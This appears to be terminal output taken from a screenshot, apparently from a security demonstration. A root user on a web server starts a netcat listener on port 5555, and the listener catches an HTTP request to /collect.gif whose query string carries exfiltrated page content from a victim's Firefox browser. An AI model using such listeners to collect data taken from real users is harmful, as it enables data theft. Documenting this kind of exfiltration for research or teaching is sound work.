 root@chinmohanubuntu: /var/www/html
root@chinmohanubuntu:/var/www/html# nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [24.5.92.197] port 5555 [tcp/*] accepted (family 2, sport 62381)
GET /collect.gif?content=%3Cpre%3E27c79fe5-9cf5-421e-6766-c0ac2b8970fa%3C/pre%3E
HTTP/1.1
Host: 159.89.128.217:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Fi
refox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive